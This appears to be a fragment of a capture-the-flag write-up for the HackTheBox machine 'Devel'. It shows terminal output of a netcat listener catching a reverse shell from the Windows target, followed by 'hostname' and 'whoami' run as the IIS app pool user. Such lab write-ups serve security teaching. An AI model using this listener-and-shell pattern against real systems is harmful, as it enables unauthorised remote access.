 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Devel]
└─# nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.19] from (UNKNOWN) [10.129.141.111] 49158
Spawn Shell...
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>hostname
hostname
devel
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\web
c:\windows\system32\inetsrv>